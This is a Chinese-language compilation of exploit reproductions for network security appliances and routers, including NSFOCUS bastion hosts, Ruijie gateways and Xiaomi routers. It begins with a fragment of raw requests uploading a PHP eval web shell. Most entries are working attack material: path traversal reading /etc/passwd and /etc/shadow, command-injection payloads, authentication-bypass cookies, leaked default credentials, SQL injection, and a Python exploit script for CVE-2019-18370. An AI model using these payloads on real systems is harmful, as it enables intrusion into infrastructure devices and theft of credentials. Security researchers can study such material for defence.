Host:
--1d52ba2a11ad8a915eddab1a0e85acd9
Content-Disposition: form-data; name="file"; filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"
lang|s:52:"../../../../../../../../../../../../../../../../tmp/";
--1d52ba2a11ad8a915eddab1a0e85acd9--
POST /api/v1/device/bugsInfo HTTP/1.1
Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
Host:
--4803b59d015026999b45993b1245f0ef
Content-Disposition: form-data; name="file"; filename="compose.php"
<?php eval($_POST['cmd']);?>
--4803b59d015026999b45993b1245f0ef--
POST /api/v1/device/bugsInfo HTTP/1.1
Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
Host:
--4803b59d015026999b45993b1245f0ef
Content-Disposition: form-data; name="file"; filename="compose.php"
<?php eval($_POST['cmd']);?>
--4803b59d015026999b45993b1245f0ef--
POST /mail/include/header_main.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
Host:
cmd=phpinfo();SAS堡垒机 Exec 远程命令执行漏洞
漏洞描述
绿盟 SAS堡垒机 Exec 远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登陆页面

漏洞存在于文件 ExecController.php 文件中

<?php
require_once 'Nsc/Websvc/Response.php';
class ExecController extends Cavy_Controller_Action {
var $models = 'no';
public function index() {
$command = $this->_params['cmd'];
$ret = 0;
$output = array();
exec($command,$output,$ret);
$result = new StdClass;
if ($ret != 0) {
$result->code = Nsc_Websvc_Response::EXEC_ERROR;
$result->text = "exec error";
}
else {
$result->code = Nsc_Websvc_Response::SUCCESS;
// $result->text = implode("\n",$output);
$result->text = "WEBSVC OK";
}
$this->_render(array('result'=>$result),'/websvc/result');
}
}
?>验证POC
/webconf/Exec/index?cmd=wget%20xxx.xxx.xxx

SAS堡垒机 GetFile 任意文件读取漏洞
漏洞描述
绿盟堡垒机存在任意用户登录漏洞,攻击者通过漏洞包含 www/local_user.php 实现任意⽤户登录
漏洞影响
网络测绘
漏洞复现
登陆页面

漏洞存在于文件 GetFileController.php 文件中

验证POC
/webconf/GetFile/index?path=../../../../../../../../../../../../../../etc/passwd
绿盟 SAS堡垒机 local_user.php 任意用户登录漏洞
漏洞描述
绿盟堡垒机存在任意用户登录漏洞,攻击者通过漏洞包含 www/local_user.php 实现任意⽤户登录
漏洞影响
网络测绘
body=”‘/needUsbkey.php?username=’”
漏洞复现
登陆页面

验证POC
/api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin
绿盟 UTS综合威胁探针 信息泄露登陆绕过漏洞
漏洞描述
绿盟 UTS综合威胁探针 某个接口未做授权导致未授权漏洞
漏洞影响
网络测绘
漏洞复现
默认口令
登陆页面

验证POC
/webapi/v1/system/accountmanage/account
这里出现了登录的账号以及加密的 PASS
登陆时的加密字段抓包修改为获取的就可以登陆系统


迈普
迈普 ISG1000安全网关 sys_dia_data_down 任意文件下载漏洞
漏洞描述
迈普 ISG1000安全网关 存在任意文件下载漏洞,攻击者通过漏洞可以获取服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

请求的 POC 为
/webui/?g=sys_dia_data_down&file_name=../etc/passwd
奇安信
网康 NS-ASG安全网关 index.php 远程命令执行漏洞
漏洞描述
网康 NS-ASG安全网关 index.php文件存在远程命令执行漏洞,攻击者通过构造特殊的请求包可以获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件为 /protocol/index.php ,通过文件读取可以获取到源码


通过构造请求包进行命令拼接漏洞执行命令
POST /protocol/index.php
jsoncontent={"protocolType":"getsysdatetime","messagecontent":"1;id>1.txt;"}

网康 下一代防火墙 HeartBeat.php 远程命令执行漏洞
漏洞描述
网康 下一代防火墙 HeartBeat.php文件存在远程命令执行漏洞,攻击者通过构造请求包即可获取服务器Root权限
漏洞影响
网络测绘
漏洞复现
登录页面如下
出现漏洞的文件 applications/Models/NS/Rpc/HeartBeat.php

public function delTestFile($fileName){
if(dirname($fileName) == '/var/www/tmp'){
$cmd = "/bin/rm -f {$fileName}";
putenv("CMD=$cmd");
$msg = shell_exec('/var/www/html/scripts/exec_cmd');
}
return time();
}调用方法 delTestFile,fileName参数可控,调用的 exec_cmd 文件为Root权限文件,构造请求包进行命令执行
POST /directdata/direct/router HTTP/1.1
Host:
Connection: close
Content-Length: 179
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
{"action":"NS_Rpc_HeartBeat","method":"delTestFile","data": ["/var/www/tmp/1.txt;id>2.txt"],"type":"rpc","tid":11,"f8839p7rqtj":"="}
访问写入的文件

网神 SecGate 3600 防火墙 obj_app_upfile 任意文件上传漏洞
漏洞描述
网神 SecGate 3600 防火墙 obj_app_upfile接口存在任意文件上传漏洞,攻击者通过构造特殊请求包即可获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件 webui/modules/object/app.mds

代码中没有对文件调用进行鉴权,且文件上传路径为可访问路径,造成任意文件上传

POST /?g=obj_app_upfile HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 574
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="upfile"; filename="vulntest.php"
Content-Type: text/plain
<?php system("id");unlink(__FILE__);?>
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="submit_post"
obj_app_upfile
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="__hash__"
0b9d6b1ab7479ab69d9f71b05e0e9445
------WebKitFormBoundaryJpMyThWnAxbcBBQc--默认上传路径 /secgate/webui/attachements/ , 访问 attachements/xxx.php 文件

网神 SecIPS 3600 debug_info_export 任意文件下载漏洞
漏洞描述
网神 SecIPS 3600 debug_info_export接口存在任意文件下载漏洞,攻击者通过漏洞可以获取服务器敏感文件
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/webui/debug/debug_info_export?filename=default.cfg
网神 SecSSL 3600安全接入网关系统 未授权访问漏洞
漏洞描述
网神 SecSSL 3600安全接入网关系统 存在未授权访问漏洞,攻击者通过漏洞可以获取用户列表,并修改用户账号密码
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC,获取用户列表zkec
GET /admin/group/x_group.php?id=2
Cookie: admin_id=1; gw_admin_ticket=1;
修改用户密码
POST /changepass.php?type=2
Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param={"this_name":"ceshi","subAuthId":"1"}
old_pass=&password=Asd123!@#123A&repassword=Asd123!@#123A
网御 ACM上网行为管理系统 bottomframe.cgi SQL注入漏洞
漏洞描述
网御 ACM上网行为管理系统 bottomframe.cgi 存在SQL注入漏洞,攻击者通过漏洞可以获取服务器数据库敏感信
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
启明星辰
启明星辰 4A统一安全管控平台 getMaster.do 信息泄漏漏洞
漏洞描述
启明星辰 4A统一安全管控平台 getMaster.do 接口存在信息泄漏漏洞,通过发送特定请求包可以获取用户敏感信息
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
/accountApi/getMaster.do
齐治
齐治堡垒机 gui_detail_view.php 任意用户登录漏洞
漏洞描述
齐治堡垒机 存在任意用户登录漏洞,访问特定的Url即可获得后台权限
漏洞影响
网络测绘
漏洞复现
漏洞POC为
http://xxx.xxx.xxx.xxx/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm
锐捷
锐捷 BCR商业无线云网关 后台命令执行漏洞
漏洞描述
锐捷 BCR商业无线云网关 存在后台命令执行漏洞,攻击者通过默认口令可以登陆后台构造特殊的参数执行任意命令,获取服务器权限
漏洞影响
网络测绘
漏洞复现
登陆页面

通过弱口令登陆后台 admin 拼接命令

锐捷 EG易网关 branch_passw.php 远程命令执行
漏洞描述
锐捷EG易网关 branch_passw.php存在命令执行漏洞,配合 锐捷EG易网关 管理员账号密码泄露漏洞 达到RCE控制服务器
漏洞影响
网络测绘
漏洞复现
首先登录到后台中(可以组合 锐捷EG易网关 管理员账号密码泄露漏洞)
漏洞文件 branch_passw.php
<?php
/**
* 分支密码的统一管理
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR); //定义系统目录分隔符
define('AROOT', dirname(__FILE__) . DS); //定义入口所在的目录
include_once(dirname(dirname(__FILE__)) . DS . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
private $filename;
private $cli = "evpn-server config all-clients file \"/data/evpn/cfg_pwd.text\"";
function __construct() {
parent::__construct();
$this->filename = DS . "data" . DS . "evpn" . DS . "cfg_pwd.text";
}
/**
* 设置分支设备的密码
* @param string post(pass) 分支密码
*/
public function setAction() {
$pass = p("pass");
if ($pass == FALSE) {
json_echo(false);
return;
}
$command = "/usr/local/evpn/server/cfg_pass.sh config " . $pass;
evpnShell($command);
}
/**
* 关闭集中控制功能
*/
function closeAction(){
evpnShell("/usr/local/evpn/server/cfg_pass.sh disable");
}
/**
* 获取分支密码
*/
function getAction() {
$command = "/usr/local/evpn/server/echo_pass.sh";
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => isset($content[0]) && $content[0] === "" ? "" : $content);
json_echo($data);
}
/**
* 获取分支密码设置列表
*/
function listAction(){
$province = p("province");
$city = p("city");
$district = p("district");
$shell = "/usr/local/evpn/server/sh_clients_pass.sh";
if($province !== FALSE && $province != ""){
$shell .= " province ".iconv("UTF-8", "GB2312//IGNORE", $province);
}
if($city !== FALSE && $city != ""){
$shell .= " city ".iconv("UTF-8", "GB2312//IGNORE", $city);
}
if($district !== FALSE && $district != ""){
$shell .= " district ".iconv("UTF-8", "GB2312//IGNORE", $district);
}
header("Content-type: text/html;charset=gbk");
header("Cache-Control: no-cache, must-revalidate");
header("Pragma: no-cache");
echo `$shell`;
}
}
include_once dirname(dirname(__FILE__)) . '/init.php'; //mvc架构初始化其中漏洞部分
/**
* 设置分支设备的密码
* @param string post(pass) 分支密码
*/
public function setAction() {
$pass = p("pass");
if ($pass == FALSE) {
json_echo(false);
return;
}
$command = "/usr/local/evpn/server/cfg_pass.sh config " . $pass;
evpnShell($command);
}&pass变量可控并且无过滤执行命令使用 | 即可绕过
发送请求包
POST /itbox_pi/branch_passw.php?a=set HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 41
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=52222egp72ilkpf2de7qbrigk3;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
pass=|cat /etc/psswd>../test_test.txt再访问
http://xxx.xxx.xxx.xxx/test_test.txt
锐捷 EG易网关 cli.php 远程命令执行漏洞
漏洞描述
锐捷EG易网关 cli.php存在命令执行漏洞,配合 锐捷EG易网关 管理员账号密码泄露漏洞 达到RCE控制服务器
漏洞影响
网络测绘
漏洞复现
首先登录到后台中(可以组合 锐捷EG易网关 管理员账号密码泄露漏洞)
漏洞文件 cli.php
<?php
/**
* cli命令查询
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
include_once(AROOT . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
function __construct() {
// 载入默认的
parent::__construct();
}
/**
* cli命令执行
*/
public function indexAction() {
$mode = p("mode_url");
$command = p("command");
$answer = p("answer");
if ($mode == false)
$mode = "exec";
if ($answer == false)
$answer = "";
if ($command !== false)
$command = iconv('UTF-8', 'GBK//IGNORE', $command);
$data = execCli($mode, $command, $answer);
if ($data["status"] !== 1) {
json_echo($data);
exit();
}
$res = preg_replace(array("/%01/", "/%22/", "/%09/", "/%0D/", "/%3A/","/%07/"), array("", '"', "\t", "", ":",""), urlencode($data["data"])); //先进行url编码防止gbk中文无法json,再过滤首尾空方块
$resArr = explode("%0A", $res);
//$resArr = preg_split("/\r\n|\n/", $data["data"]);
if ($mode == "config" && strstr($resArr[0], "Enter+configuration+commands%2C+one+per+line.++End+with+CNTL%2FZ."))
array_shift($resArr);
$data["data"] = $resArr;
if (!headers_sent()) {
header("Content-type: text/json;charset=gbk");
//header("Expires: Thu, 01 Jan 1970 00:00:01 GMT");
header("Cache-Control: no-cache, must-revalidate");
header("Pragma: no-cache");
}
echo urldecode(json_encode($data));
//echo json_encode($data);
}
/**
* 执行shell脚本
*/
public function shellAction() {
$command = p("command");
if ($command == false) {
$data["status"] = 2;
$data["msg"] = "no command";
json_echo($data);
exit();
}
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => $content);
json_echo($data);
}
/**
* 获取系统时间
*/
public function dateAction() {
setTimeZone();
$data['status'] = true;
$data["data"]["time"] = date("Y-m-d H:i:s");
$data["data"]["zone"] = "UTC" . getTimeZone();
json_echo($data);
}
/**
* 获取系统时区
*/
public function datezoneAction() {
$data['status'] = true;
$data["data"] = getTimeZone();
json_echo($data);
}
/**
* 检测静态页面时候未登录直接进入
*/
public function checkloginAction() {
json_echo(array("status" => true));
}
}
include_once(AROOT . "init.php"); //mvc初始化入口,放在底部关键部分代码为
/**
* 执行shell脚本
*/
public function shellAction() {
$command = p("command");
if ($command == false) {
$data["status"] = 2;
$data["msg"] = "no command";
json_echo($data);
exit();
}
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => $content);
json_echo($data);
}command参数直接传入执行了命令
发送请求包
POST /cli.php?a=shell HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 24
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=nk5erth9i0pvcco3n7fbpa9bi0;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
notdelay=true&command=id
锐捷 EG易网关 download.php 任意文件读取漏洞
漏洞描述
锐捷EG易网关 download.php 存在后台任意文件读取漏洞,导致可以读取服务器任意文件
漏洞影响
网络测绘
漏洞复现
首先登录到后台中(可以组合 锐捷EG易网关 管理员账号密码泄露漏洞)
漏洞文件 download.php
<?php
/**
* 文件下载
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
include_once(AROOT . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
/**
* 应许下载的文件列表,不在该列表的文件一律不能下载,列表使用正则表达式
* @var array
*/
private $allow = array(
"/^\/data\/.*$/",
"/^\/mnt\/sata0\/webmail\/.*$/",
"/^\/mnt\/sata0\/tech.+\.tar\.gz$$/",
"/^\/mnt\/sata0\/mail\/.*$/",
"/^\/mnt\/sata0\/audit_export\/.*$/",
"/^\/tmp\/sslvpn\/export\/.*$/",
"/^\/mnt\/sata0\/web\/nginx\/html\/sslvpn_pi\/.*$/",
"/^\/tmp\/.ca_web\/.*$/",
"/^\/mnt\/sata0\/sslvpn\/.*$/",
"/^\/tmp\/html\/utlog.*$/",
);
private $error; //错误描述
function __construct() {
// 载入默认的
parent::__construct();
}
/**
* 文件下载处理
*/
public function indexAction() {
$filepath = v("file");
$fileinfo = pathinfo($filepath);
$filename = iconv("UTF-8", "GB2312", $fileinfo["filename"] . (isset($fileinfo["extension"]) ? "." . $fileinfo["extension"] : ""));
//只能读取下载GB2312文件不然会有乱码
$filepointer = $this->_checkfile(iconv("UTF-8", "GB2312",$filepath));
if ($filepointer !== false) {
if (headers_sent()) {
$this->error = "无法下载文件,已经输出其他请求头!";
} else {
header("Pragma: public");
header("Expires: 0");
header("Cache-Control: must-revalidate, post-check=0, pre-check=0");
header("Cache-Control: private", false);
header("Content-Type: {$this->_getMimeType($filename)}");
header("Content-Disposition: attachment; filename=\"{$filename}\";");
header("Content-Transfer-Encoding: binary");
header("Content-Length: {$this->_getFileSize($filepointer)}");
@ob_clean();
rewind($filepointer);
fpassthru($filepointer);
exit();
}
}
if ($this->error) { //有错误产生
?>
<!DOCTYPE html>
<html>
<head>
<title>文件下载失败</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
alert("<?php echo $this->error; ?>");
</script>
</script>
</head>
<body></body>
</html>
<?php
}
}
/**
* 读取文本文件内容,支持ajax请求
*/
public function read_txtAction() {
$filename = v("file");
if (!file_exists($filename)) {
$data["status"] = 2;
$data["msg"] = $filename . "不存在";
json_echo($data);
exit();
} else {
$fileContent = file_get_contents($filename);
$data = array("status" => true, "data" => $fileContent);
json_echo($data);
}
}
/**
* 文件检查
*/
private function _checkfile($filename) {
if ($filename == false) {
$this->error = "请指定要下载的文件!";
return FALSE;
}
$isallow = false;
foreach ($this->allow as $pattern) {
if (preg_match($pattern, $filename)) {
$isallow = true;
break;
}
}
if (!$isallow) {
$this->error = "该文件不允许下载!";
return FALSE;
}
if (!is_file($filename)) {
$this->error = "该文件不存在!";
return FALSE;
} else if (!is_readable($filename)) {
//if (system("chmod +r " . escapeshellarg($filename))) {
$this->error = "无法下载该文件,没有权限!";
return FALSE;
//}
}
return fopen($filename, "rb");
}
/**
* 获取文件mime类型
* @param string $fileName 文件名
* @return string
*/
private function _getMimeType($fileName) {
$charset = v("charset");
switch (pathinfo($fileName, PATHINFO_EXTENSION)) {
case "pdf": return "application/pdf";
case "exe": return "application/octet-stream";
case "zip": return "application/zip";
case "doc": return "application/msword";
case "xls": return "application/vnd.ms-excel";
case "ppt": return "application/vnd.ms-powerpoint";
case "gif": return "image/gif";
case "png": return "image/png";
case "jpeg":
case "jpg": return "image/jpg";
case "htm": return "text/html;charset=gbk";
case "html": if(!$charset) {
return "text/html;charset=gbk";
}else {
return "text/html;charset=UTF-8";
}
default: return "application/force-download";
}
}
/**
* 获取文件大小
* @return int
*/
private function _getFileSize($filePointer) {
$stat = fstat($filePointer);
return $stat['size'];
}
}
include_once AROOT.'init.php'; //mvc初始化入口,放在底部关键代码为
/**
* 读取文本文件内容,支持ajax请求
*/
public function read_txtAction() {
$filename = v("file");
if (!file_exists($filename)) {
$data["status"] = 2;
$data["msg"] = $filename . "不存在";
json_echo($data);
exit();
} else {
$fileContent = file_get_contents($filename);
$data = array("status" => true, "data" => $fileContent);
json_echo($data);
}
}直接从Get请求中提取 file参数读取文件,可以使用 ../ 跳转目录
验证POC
/download.php?a=read_txt&file=../../../../etc/passwd
锐捷 EG易网关 login.php 管理员账号密码泄露漏洞
漏洞描述
锐捷EG易网关 login.php存在 CLI命令注入,导致管理员账号密码泄露漏洞
漏洞影响
网络测绘
漏洞复现
登录页面如下

漏洞文件 login.php
<?php
/**
* 用户登录处理
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
class defaultController {
function __construct() {
}
/**
* 登录处理
*/
public function indexAction() {
$username = p("username");$password = p("password");$data = [];
$reg='/(\r|\n)+/';
if (count(preg_split($reg, $username)) > 1 || count(preg_split($reg, $password)) > 1) {
$data["status"] = 6;
$data["msg"] = "username or password can't exist '\r\n'";
json_echo($data);
exit();
}
if ($username == FALSE || $password == FALSE) {
$data["status"] = 5;
$data["msg"] = "username or password can't empty";
json_echo($data);
exit();
}
$res = execCli("exec", "webmaster $username $password");
if ($res["status"] != 1) {
json_echo($res);
exit();
}
$isSuccess = trim($res["data"]);
if ($isSuccess == 0) { //用户名、账号验证成功
session_start();
$_SESSION['username'] = $username; //记录用户名
$_SESSION["lasttime"] = time(); //记录登录时间
$config = @file_get_contents(DS . "data" . DS . "web.config"); //获取web配置信息
if ($config != false) {
$config = unserialize($config);
$_SESSION["timeout"] = isset($config["loginTimeout"]) ? $config["loginTimeout"] * 60 : c("timeout");
} else {
$_SESSION["timeout"] = c("timeout");
}
setcookie("user", $_SESSION['username']);
}
$res["data"] = $isSuccess;
json_echo($res);
}
/**
* 获取设备信息
*/
function versionAction() {
$info = $version = execCli("exec", "show version detail", "");
$info["data"] = preg_split("/\r*\n/", $info["data"]);
json_echo($info);
}
}
include_once(AROOT . "init.php"); //mvc初始化入口,放在底部关键代码部分
if ($username == FALSE || $password == FALSE) {
$data["status"] = 5;
$data["msg"] = "username or password can't empty";
json_echo($data);
exit();
}
$res = execCli("exec", "webmaster $username $password");
if ($res["status"] != 1) {
json_echo($res);
exit();
}
$isSuccess = trim($res["data"]);发送请求包,拼接 CLI指令 show webmaster user
POST /login.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 49
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
username=admin&password=admin?show+webmaster+user
成功获取账号密码
锐捷 EG易网关 phpinfo.view.php 信息泄露漏洞
漏洞描述
锐捷EG易网关 部分版本 phpinfo.view.php文件权限设定存在问题,导致未经身份验证获取敏感信息
漏洞影响
网络测绘
漏洞复现
查看源码发现phpinfo文件

访问 url
/tool/view/phpinfo.view.php
锐捷 NBR 1300G路由器 越权CLI命令执行漏洞
漏洞描述
锐捷NBR 1300G路由器 越权CLI命令执行漏洞,guest账户可以越权获取管理员账号密码
漏洞影响
网络测绘
漏洞复现
登录页面如下

查看流量发现 CLI命令流量

请求包为
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 73
Authorization: Basic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.测试发现执行其他命令需要权限,查看手册发现存在低权限 guest账户(guest/guest)
登录后发送请求包,执行CLI命令 (show webmaster user) 查看用户配置账号密码

成功获取所有用户的账号密码
webmaster level 0 username admin password guest
webmaster level 0 username guest password guest锐捷 NBR 路由器 fileupload.php 任意文件上传漏洞
漏洞描述
锐捷 NBR 路由器 fileupload.php文件存在任意文件上传漏洞,攻击者通过漏洞可以上传任意文件到服务器获取服务器权限
漏洞影响
网络测绘
漏洞复现

出现漏洞的文件在 /ddi/server/fileupload.php, 该文件为标准的文件上传文件

文件名及目录均可控,导致可以任意上传文件
POST /ddi/server/fileupload.php?uploadDir=../../321&name=123.php HTTP/1.1
Host:
Accept: text/plain, */*; q=0.01
Content-Disposition: form-data; name="file"; filename="111.php"
Content-Type: image/jpeg
<?php phpinfo();?>
访问上传的文件目录

锐捷 NBR 路由器 guestIsUp.php 远程命令执行漏洞 CNVD-2021-09650
漏洞描述
锐捷NBR路由器 EWEB网管系统部分接口存在命令注入,导致远程命令执行获取权限
漏洞影响
网络测绘
漏洞复现

出现漏洞的文件在 /guest_auth/guestIsUp.php
<?php
//查询用户是否上线了
$userip = @$_POST['ip'];
$usermac = @$_POST['mac'];
if (!$userip || !$usermac) {
exit;
}
/* 判断该用户是否已经放行 */
$cmd = '/sbin/app_auth_hook.elf -f ' . $userip;
$res = exec($cmd, $out, $status);
/* 如果已经上线成功 */
if (strstr($out[0], "status:1")) {
echo 'true';
}
?>这里看到通过命令拼接的方式构造命令执行,
POST /guest_auth/guestIsUp.php
mac=1&ip=127.0.0.1|cat /etc/passwd > test.txt然后访问页面 /guest_auth/test.txt 就可以看到命令执行的结果

锐捷 RG-UAC 账号密码信息泄露 CNVD-2021-14536
漏洞描述
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露,可以间接获取用户账号密码信息登录后台
影响版本
网络测绘
漏洞复现
来到登录页面

按F12查看源码,可以发现账号和密码的md5形式

解密md5得到密码后即可登录系统


锐捷 Smartweb管理系统 密码信息泄露漏洞
漏洞描述
锐捷网络股份有限公司无线smartweb管理系统存在逻辑缺陷漏洞,攻击者可从漏洞获取到管理员账号密码,从而以管理员权限登录。
漏洞影响
网络测绘
漏洞复现
登录页面如下

默认存在 guest账户,账号密码为 guest/guest
其中登录的过程中搜索admin的数据后发现请求了一个文件 /web/xml/webuser-auth.xml,而且响应中包含了 admin密码的base64加密

解密就可以获得 admin管理员的密码,尝试直接请求
http://xxx.xxx.xxx.xxx/web/xml/webuser-auth.xml
Cookie添加
Cookie: login=1; oid=1.3.6.1.4.1.4881.1.1.10.1.3; type=WS5302; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
直接获得所有的账户的等级标志和base64加密的账号密码
西迪特
西迪特 Wi-Fi Web管理 Cookie 越权访问漏洞
漏洞描述
西迪特 Wi-Fi Web管理系统后台过滤不足导致远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

添加Cookie,即可登录后台
Cookie: timestamp=0; cooLogin=1; cooUser=admin
通过越权漏洞获取权限,添加Cookie
Cookie: timestamp=0; cooLogin=1; cooUser=admin进入后台后,诊断功能点存在命令拼接执行漏洞

小米
小米 路由器 c_upload 远程命令执行漏洞 CVE-2019-18370
漏洞描述
小米路由器存在接口,备份文件是tar.gz格式的,上传后tar zxf解压,所以构造备份文件,可以控制解压目录的文件内容,结合测试上传下载速度功能的sh脚本执行时读取测试url列表文件,并将url部分直接进行命令拼接执行。
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
import os
import tarfile
import requests
# proxies = {"http":"http://127.0.0.1:8080"}
proxies = {}
## get stok
stok = input("stok: ")
## make config file
command = input("command: ")
speed_test_filename = "speedtest_urls.xml"
with open("template.xml","rt") as f:
template = f.read()
data = template.format(command=command)
# print(data)
with open("speedtest_urls.xml",'wt') as f:
f.write(data)
with tarfile.open("payload.tar.gz", "w:gz") as tar:
# tar.add("cfg_backup.des")
# tar.add("cfg_backup.mbu")
tar.add("speedtest_urls.xml")
## upload config file
print("start uploading config file ...")
r1 = requests.post("http://xxx.xxx.xxx.xxx/cgi-bin/luci/;stok={}/api/misystem/c_upload".format(stok), files={"image":open("payload.tar.gz",'rb')}, proxies=proxies)
# print(r1.text)
## exec download speed test, exec command
print("start exec command...")
r2 = requests.get("http://xxx.xxx.xxx.xxx/cgi-bin/luci/;stok={}/api/xqnetdetect/netspeed".format(stok), proxies=proxies)
# print(r2.text)
## read result file
r3 = requests.get("http://xxx.xxx.xxx.xxx/api-third-party/download/extdisks../tmp/1.txt", proxies=proxies)
if r3.status_code == 200:
print("success, vul")
print(r3.text)template.xml 文件
<?xml version="1.0"?>
<root>
<class type="1">
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="http://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
</class>
<class type="2">
<item url="http://192.168.31.1 -q -O /dev/null;{command}>/tmp/1.txt;"/>
</class>
<class type="3">
<item uploadurl="http://www.taobao.com/"/>
<item uploadurl="http://www.so.com/"/>
<item uploadurl="http://www.qq.com/"/>
<item uploadurl="http://www.sohu.com/"/>
<item uploadurl="http://www.tudou.com/"/>
<item uploadurl="http://www.360doc.com/"/>
<item uploadurl="http://www.kankan.com/"/>
<item uploadurl="http://www.speedtest.cn/"/>
</class>
</root>接口为后台权限接口,需要通过任意文件读取漏洞获取 stok

小米 路由器 extdisks 任意文件读取漏洞 CVE-2019-18371
漏洞描述
小米 路由器存在任意文件读取漏洞,攻击者通过漏洞可以读取服务器敏感信息
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/api-third-party/download/extdisks../etc/shadow
